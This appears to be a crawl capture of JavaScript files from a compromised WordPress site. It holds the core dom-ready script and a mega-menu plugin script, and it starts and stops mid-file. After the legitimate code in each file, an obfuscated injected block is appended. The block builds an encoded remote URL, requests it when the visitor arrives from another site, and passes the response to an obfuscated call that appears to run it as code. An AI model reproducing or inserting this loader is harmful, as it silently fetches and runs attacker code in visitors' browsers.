q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 7921
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1
body_size: 9965
content:
jQuery(document).ready(function($){'use strict';


	$(document).on( 'click', '.wpmm-right,.wpmm-left', function( event ) {
		var $that = $(this);
		if( $that.hasClass('disablebtn') ){ return; }
		
		var oderby 		= $that.data('oderby'),
            column 		= $that.data('column'),
            showcat 	= $that.data('showcat'),
            type 		= $that.data('type'),
            current 	= $that.attr('data-current'),
            category	= $that.data('category'),
            total 		= $that.data('total'),
            count 		= $that.data('count');


        if( $that.hasClass('wpmm-right') ){
        	current = parseInt(current) + 1;
        	if( current == total ){
        		$that.parent().find('.wpmm-left').removeClass('disablebtn');
	        	$that.addClass('disablebtn');
	        }else{
	        	if( current == 2 ){
	        		$that.parent().find('.wpmm-left').removeClass('disablebtn');
	        	}
	        }
        } else {
        	current = current - 1;
        	if( current == 1 ){
        		$that.parent().find('.wpmm-right').removeClass('disablebtn');
	        	$that.addClass('disablebtn');
	        }else{
	        	$that.parent().find('.wpmm-right').removeClass('disablebtn');
	        }
        }


        //console.log( current );
        $that.parent().find('.wpmm-right').attr( 'data-current', current );
        $that.parent().find('.wpmm-left').attr( 'data-current', current );

		$.ajax({
			url: wpmm_object.ajax_url,
			type: 'POST',
			data: { action: 'gridpost_load_more_posts', oderby: oderby, column: column, current: current, category: category, type: type, showcat: showcat, count: count },
			beforeSend: function(){
				$that.parent().find( ".wpmm-grid-post-addons" ).addClass('spinwarp').append( '<div class="spinners"></div>' );
			}
		})
		.done(function(data) {
			$that.parent().find('.wpmm-grid-post-addons').removeClass('spinwarp').html( data );
		})
		.fail(function() {
			console.log( "Failed" );
		});
	});


	// Tab JS
	$('.wpmm-vertical-tabs').each(function(){
		var $tab = $(this),
		$handlers = $tab.find('.wpmm-tab-btns').children(),
		$tabs = $tab.find('.wpmm-tab-content').children();

		$handlers.each(function(index) {
			$(this).on('mouseenter', function(event){
				event.preventDefault();
				$handlers.removeClass('active');
				$tabs.removeClass('active');
				$(this).addClass('active');
				$($tabs[index]).addClass('active');
			});
			// $(this).on('click', function(event){ event.preventDefault(); });
		});
	});


});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var 